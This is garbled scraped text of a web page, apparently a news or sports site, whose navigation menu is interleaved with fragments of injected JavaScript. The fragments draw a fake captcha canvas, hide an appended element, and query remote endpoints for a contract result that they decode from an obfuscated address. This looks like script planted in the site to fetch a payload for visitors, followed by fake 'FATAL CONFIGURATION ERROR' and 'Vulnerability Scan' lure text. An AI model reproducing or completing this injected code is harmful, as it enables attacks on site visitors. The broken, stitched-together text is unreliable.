
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Editorial
lock');document.body.appendChild(el);el.style.display='
Transfers
c=document.getElementById('captchaCanvas'),x=c.getCont
Authors
About
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Contact
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Facebook
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
FATAL CONFIGURATION ERROR:
Vulnerability Scan: